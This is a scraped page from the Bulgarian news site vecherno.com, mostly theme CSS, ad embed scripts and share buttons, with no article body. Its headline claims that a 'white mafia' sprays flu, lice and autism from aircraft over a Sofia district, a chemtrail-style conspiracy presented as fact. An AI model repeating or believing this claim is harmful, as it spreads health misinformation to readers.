                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_ce6 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_ce6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_ce6 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_ce6 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_ce6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_ce6 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_ce6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_ce6 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_ce6 .td-image-container,
				.ie11 .tdi_77_ce6 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_ce6 .td-module-meta-info,
				.ie11 .tdi_77_ce6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_ce6 .td-post-vid-time{
					display: block;
				}.tdi_77_ce6 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_ce6 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_ce6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_ce6 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_ce6 .td-read-more{
					display: none;
				}.tdi_77_ce6 .entry-review-stars{
					display: none;
				}.tdi_77_ce6 .td-icon-star,
                .tdi_77_ce6 .td-icon-star-empty,
                .tdi_77_ce6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_ce6 .td-module-comments{
					display: none;
				}.tdi_77_ce6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_ce6 .td-post-category:hover{
					color: #000000;
				}.tdi_77_ce6 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_ce6 .td_module_wrap:hover .td-module-title a,
				.tdi_77_ce6 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_ce6 .td-post-author-name a{
					color: #666666;
				}.tdi_77_ce6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_ce6 .td-editor-date,
				.tdi_77_ce6 .td-editor-date .td-post-author-name,
				.tdi_77_ce6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_ce6 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_ce6 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_ce6 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_ce6 .result-msg{
                    padding: 6px 0;
                }.tdi_77_ce6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_ce6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_ce6 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_ce6 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_ce6 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_ce6 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_ce6 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_ce6 .result-msg{
                    padding: 4px 0;
                }.tdi_77_ce6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_ce6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_ce6 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_ce6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_ce6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_ce6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_ce6 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="60829" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_ff4" class="tdc-zone"><div class="tdc_zone tdi_79_b9f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_b9f{
                    min-height: 0;
                }
</style><div id="tdi_80_75e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_955  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_955{
                    min-height: 0;
                }.tdi_81_955,
				.tdi_81_955 .tdc-columns{
				    display: block;
				}.tdi_81_955 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_756  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_756{
                    vertical-align: baseline;
                }.tdi_83_756 .wpb_wrapper,
				.tdi_83_756 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_756 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_756 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_756{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_756{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_756{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_756{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_695 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_695" >
<style>

/* inline tdc_css att */

.tdi_84_695{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_695 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_695{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_695{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_695{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_695 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_695 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_695 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_695 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_695 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_695{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_695 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_695 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" ><span class="tdb-cat-bg"></span>Здраве</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_f9e td_block_template_1">
<style>
/* custom css */
.tdi_85_f9e.td-a-rec{
					text-align: center;
				}.tdi_85_f9e .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_f76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_f76" >
<style>

/* inline tdc_css att */

.tdi_86_f76{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_f76{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_f76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_f76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_f76{
					text-align: left;
				}.tdi_86_f76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_f76 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_f76 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_f76 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_f76 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Бялата мафия лети със самолети над Манастирски ливади и ни ръси с грип, въшки и аутизъм</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_266  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_266{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_266,
				.tdi_89_266 .tdc-inner-columns{
				    display: block;
				}.tdi_89_266 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_266 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_266 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_656  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_656{
                    vertical-align: baseline;
                }.tdi_91_656 .wpb_wrapper,
				.tdi_91_656 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_656 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_656{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_656{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_5f4 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_5f4" >
<style>

/* inline tdc_css att */

.tdi_92_5f4{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_5f4{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_5f4{
                    display: inline-block;
                }.tdi_92_5f4 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_5f4 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_5f4 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_5f4 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_5f4 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_5f4 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_5f4 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_5f4 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_5f4 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_555 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_555"   >
<style>
/* custom css */
.tdi_93_555 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_555 i,
				.tdi_93_555 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_555{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_555 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_5f9{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_5f9:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_5f9 svg{
				    fill: #cccccc;
				}.tdi_94_5f9 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_5f9 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_29e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_29e" >
<style>

/* inline tdc_css att */

.tdi_95_29e{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_29e{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_29e i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_29e{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_29e i{
                    font-size: 12px;
                }.tdi_95_29e{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-60829">15319</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_459 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_459"   >
<style>
/* custom css */
.tdi_96_459 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_459 i,
				.tdi_96_459 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_459{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_e77{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_e77:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_e77 svg{
				    fill: #cccccc;
				}.tdi_97_e77 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_e77 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_522 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_522" >
<style>

/* inline tdc_css att */

.tdi_98_522{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_522{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_522 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_522 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_522{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_522 i{
                    font-size: 10px;
                }.tdi_98_522{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_555  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_555{
                    vertical-align: baseline;
                }.tdi_100_555 .wpb_wrapper,
				.tdi_100_555 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_555 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_555{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_626 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_626" >
<style>

/* inline tdc_css att */

.tdi_101_626{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_626{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_626{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_626 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_626 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_626" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258f%25d0%25bb%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2584%25d0%25b8%25d1%258f-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d1%2581%25d1%258a%25d1%2581-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D0%BC%D0%B0%D1%84%D0%B8%D1%8F+%D0%BB%D0%B5%D1%82%D0%B8+%D1%81%D1%8A%D1%81+%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8+%D0%BD%D0%B0%D0%B4+%D0%9C%D0%B0%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D1%80%D1%81%D0%BA%D0%B8+%D0%BB%D0%B8%D0%B2%D0%B0%D0%B4%D0%B8+%D0%B8+%D0%BD%D0%B8+%D1%80%D1%8A%D1%81%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%BF%2C+%D0%B2%D1%8A%D1%88%D0%BA%D0%B8+%D0%B8+%D0%B0%D1%83%D1%82%D0%B8%D0%B7%D1%8A%D0%BC&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258f%25d0%25bb%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2584%25d0%25b8%25d1%258f-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d1%2581%25d1%258a%25d1%2581-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/бялата-мафия.jpg&description=%D0%91%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D0%BC%D0%B0%D1%84%D0%B8%D1%8F+%D0%BB%D0%B5%D1%82%D0%B8+%D1%81%D1%8A%D1%81+%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8+%D0%BD%D0%B0%D0%B4+%D0%9C%D0%B0%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D1%80%D1%81%D0%BA%D0%B8+%D0%BB%D0%B8%D0%B2%D0%B0%D0%B4%D0%B8+%D0%B8+%D0%BD%D0%B8+%D1%80%D1%8A%D1%81%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%BF%2C+%D0%B2%D1%8A%D1%88%D0%BA%D0%B8+%D0%B8+%D0%B0%D1%83%D1%82%D0%B8%D0%B7%D1%8A%D0%BC">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%91%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D0%BC%D0%B0%D1%84%D0%B8%D1%8F+%D0%BB%D0%B5%D1%82%D0%B8+%D1%81%D1%8A%D1%81+%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8+%D0%BD%D0%B0%D0%B4+%D0%9C%D0%B0%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D1%80%D1%81%D0%BA%D0%B8+%D0%BB%D0%B8%D0%B2%D0%B0%D0%B4%D0%B8+%D0%B8+%D0%BD%D0%B8+%D1%80%D1%8A%D1%81%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%BF%2C+%D0%B2%D1%8A%D1%88%D0%BA%D0%B8+%D0%B8+%D0%B0%D1%83%D1%82%D0%B8%D0%B7%D1%8A%D0%BC %0A%0A https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_626">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_55f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_55f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_55f,
				.tdi_103_55f .tdc-inner-columns{
				    display: block;
